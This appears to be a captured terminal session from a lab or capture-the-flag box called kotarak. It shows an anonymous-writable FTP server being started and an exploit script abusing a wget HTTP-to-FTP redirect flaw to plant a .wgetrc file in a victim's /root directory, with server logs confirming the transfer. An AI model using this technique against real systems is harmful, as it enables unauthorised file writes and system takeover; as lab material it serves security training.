 atanas@kotarak-dmz: /dev/shm 83x36
atanas@kotarak-dmz:/dev/shm$ authbind python -m pyftpdlib -p21 -w
/usr/local/lib/python2.7/dist-packages/pyftpdlib/authorizers.py:243: RuntimeWarning
: write permissions assigned to anonymous user.
  RuntimeWarning)
[I 2025-06-17 22:59:56] >>> starting FTP server on 0.0.0.0:21, pid=69525 <<<
[I 2025-06-17 22:59:56] concurrency model: async
[I 2025-06-17 22:59:56] masquerade (NAT) address: None
[I 2025-06-17 22:59:56] passive ports: None
[I 2025-06-17 23:00:04] 10.10.10.55:59360-[] FTP session opened (connect)
[I 2025-06-17 23:02:01] 10.0.3.133:58148-[] FTP session opened (connect)
[I 2025-06-17 23:02:01] 10.0.3.133:58148-[anonymous] USER 'anonymous' logged in.
[I 2025-06-17 23:02:01] 10.0.3.133:58148-[anonymous] RETR /dev/shm/.wgetrc complete
d=1 bytes=70 seconds=0.002
[I 2025-06-17 23:02:01] 10.0.3.133:58148-[anonymous] FTP session closed (disconnect
).
atanas@kotarak-dmz: /dev/shm 76x33
atanas@kotarak-dmz:/dev/shm$ authbind python exploit.py
Ready? Is your FTP server running?
FTP found open on 10.10.10.55:21. Let's go then
Serving wget exploit on port 80...
We have a volunteer requesting /archive.tar.gz by GET :)
Uploading .wgetrc via ftp redirect vuln. It should land in /root
10.0.3.133 - - [17/Jun/2025 23:02:01] "GET /archive.tar.gz HTTP/1.1" 301 -
Sending redirect to ftp://anonymous@10.10.10.55:21/.wgetrc